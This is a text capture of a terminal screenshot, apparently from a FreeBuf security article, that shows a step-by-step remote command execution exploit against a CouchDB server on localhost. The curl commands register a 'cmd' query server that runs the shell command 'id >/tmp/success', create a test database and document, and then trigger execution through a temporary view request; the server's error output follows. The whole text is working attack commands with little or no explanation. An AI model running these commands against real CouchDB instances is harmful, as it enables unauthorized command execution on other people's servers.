 5. evi1ox@evi1ox: ~ (zsh)
$ curl -X PUT 'http://127.0.0.1:5984/_config/query_servers/cmd' -d '"id >/tmp/success"' system
""
~ 15:30:36
$ curl -X PUT 'http://127.0.0.1:5984/vultest' system
{"ok":true}
~ 15:30:40
$ curl -X PUT 'http://127.0.0.1:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}' system
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
~ 15:30:45
$ curl -X POST 'http://127.0.0.1:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}' -H 'Content-Type:applic
ation/json' system
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_server
s,new_process,3,\n [{file,\"couch_query_servers.erl\"},{line,477}]},\n {couch_query_servers,lang_pro
c,3,\n [{file,\"couch_query_servers.erl\"},{line,462}]},\n {couch_query_servers,handle_call,3,\n
[{file,\"couch_query_servers.erl\"},{line,334}]},\n {gen_server,handle_msg,5,[{file,\"gen_server.erl\"}
,{line,580}]},\n {proc_lib,init_p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}
~ 15:30:50
$ system
FREEBUF